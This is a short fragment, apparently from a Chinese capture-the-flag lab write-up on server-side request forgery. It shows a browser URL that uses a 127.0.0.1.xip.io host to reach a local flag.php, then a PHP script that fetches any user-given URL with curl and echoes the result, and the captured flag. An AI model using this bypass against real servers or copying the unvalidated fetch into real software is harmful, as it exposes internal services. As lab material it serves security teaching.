 不安全 | 47. .72:8848/ssrf.php?url=http://127.0.0.1.xip.io/flag.php
应用 工具网站 Web信息收集 大佬文章 网安社平台 注册会员 Index of /kali-ima...
<?php
highlight_file(__file__);
if (isset($_GET['url'])){
$link = $_GET['url'];
$curlobj = curl_init();
curl_setopt($curlobj, CURLOPT_POST, 0);
curl_setopt($curlobj,CURLOPT_URL,$link);
curl_setopt($curlobj, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($curlobj);
curl_close($curlobj);
// $filename = './curled/'.rand().'.txt';
// file_put_contents($filename, $result);
echo $result;
}
?> flag{c4ca4238a0b923820dcc509a6f75849b}
HACK学习呀